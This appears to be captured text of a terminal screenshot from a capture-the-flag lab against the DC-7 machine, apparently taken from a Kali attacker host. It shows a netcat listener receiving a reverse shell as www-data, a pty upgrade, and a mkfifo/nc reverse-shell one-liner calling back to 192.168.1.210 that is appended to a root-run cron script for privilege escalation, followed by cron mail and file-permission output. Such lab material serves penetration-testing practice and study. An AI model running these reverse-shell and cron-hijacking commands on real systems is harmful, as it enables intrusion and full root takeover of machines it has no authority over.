 root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvvp 7744
listening on [any] 7744 ...
connect to [192.168.1.210] from dc-7 [192.168.1.201] 56882
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$ cd /opt/scripts/backups.sh
cd /opt/scripts/backups.sh
bash: cd: /opt/scripts/backups.sh: Not a directory
www-data@dc-7:/var/www/html$ cd /opt/scripts
cd /opt/scripts
www-data@dc-7:/opt/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.1.210 1234 >/tmp/f" >> backups.sh
<2>&1 | nc 192.168.1.210 1234 >/tmp/f" >> backups.sh
www-data@dc-7:/opt/scripts$
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Date: Fri, 30 Aug 2019 03:15:17 +1000
rm: cannot remove '/home/dc7user/backups/*': No such file or directory
Database dump saved to /home/dc7user/backups/website.sql [success]
dc7user@dc-7:~$ cd /opt/scripts/backups.sh
-bash: cd: /opt/scripts/backups.sh: Not a directory
You have new mail in /var/mail/dc7user
dc7user@dc-7:~$ cd /opt/scripts
dc7user@dc-7:/opt/scripts$ ls
backups.sh
dc7user@dc-7:/opt/scripts$ ls -al /opt/scripts/backups.sh
-rwxrwxr-x 1 root www-data 605 Nov 14 19:08 /opt/scripts/backups.sh